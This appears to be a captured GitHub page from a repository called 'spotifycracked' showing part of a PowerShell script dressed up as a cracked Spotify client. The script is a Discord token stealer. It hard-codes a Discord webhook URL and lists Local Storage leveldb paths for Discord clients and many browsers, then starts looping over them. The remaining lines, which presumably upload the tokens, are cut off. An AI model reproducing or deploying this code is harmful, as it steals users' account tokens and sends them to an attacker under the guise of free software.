 https://github.com/spotifycracked/spotifycracked/blob/main/spotifycracked
spotifycracked / spotifycracked
Type / to search
Code Issues Pull requests Actions Projects Security and quality Insights Settings
Files
spotifycracked / spotifycracked
main
spotifycracked Update spotifycracked
fd8b22b · 4 yea
Go to file T
Code Blame 56 lines (48 loc) · 2.75 KB
Raw
spotifycracked
1 $hook  = "https://discord.com/api/webhooks/947264658954416159/a2QYX1SZ9cWsCpORJz3GQoTtXgnLor5jOTS2-TBC3CE-_9F0gihwdvJO51neX9FpYEAW"
2 $token = new-object System.Collections.Specialized.StringCollection
3
4
5 $db_path = @(
6     $env:APPDATA + "\Discord\Local Storage\leveldb"
7     $env:APPDATA + "\Roaming\Discord\Local Storage\leveldb"
8     $env:APPDATA + "\Roaming\Lightcord\Local Storage\leveldb"
9     $env:APPDATA + "\Roaming\discordptb\Local Storage\leveldb"
10     $env:APPDATA + "\Roaming\discordcanary\Local Storage\leveldb"
11     $env:APPDATA + "\Roaming\Opera Software\Opera Stable\Local Storage\leveldb"
12     $env:APPDATA + "\Roaming\Opera Software\Opera GX Stable\Local Storage\leveldb"
13
14     $env:APPDATA + "\Local\Amigo\User Data\Local Storage\leveldb"
15     $env:APPDATA + "\Local\Torch\User Data\Local Storage\leveldb"
16     $env:APPDATA + "\Local\Kometa\User Data\Local Storage\leveldb"
17     $env:APPDATA + "\Local\Orbitum\User Data\Local Storage\leveldb"
18     $env:APPDATA + "\Local\CentBrowser\User Data\Local Storage\leveldb"
19     $env:APPDATA + "\Local\7Star\7Star\User Data\Local Storage\leveldb"
20     $env:APPDATA + "\Local\Sputnik\Sputnik\User Data\Local Storage\leveldb"
21     $env:APPDATA + "\Local\Vivaldi\User Data\Default\Local Storage\leveldb"
22     $env:APPDATA + "\Local\Google\Chrome SxS\User Data\Local Storage\leveldb"
23     $env:APPDATA + "\Local\Epic Privacy Browser\User Data\Local Storage\leveldb"
24     $env:APPDATA + "\Local\Google\Chrome\User Data\Default\Local Storage\leveldb"
25     $env:APPDATA + "\Local\uCozMedia\Uran\User Data\Default\Local Storage\leveldb"
26     $env:APPDATA + "\Local\Microsoft\Edge\User Data\Default\Local Storage\leveldb"
27     $env:APPDATA + "\Local\Yandex\YandexBrowser\User Data\Default\Local Storage\leveldb"
28     $env:APPDATA + "\Local\Opera Software\Opera Neon\User Data\Default\Local Storage\leveldb"
29     $env:APPDATA + "\Local\BraveSoftware\Brave-Browser\User Data\Default\Local Storage\leveldb"
30 )
31
32 foreach ($path in $db_path) {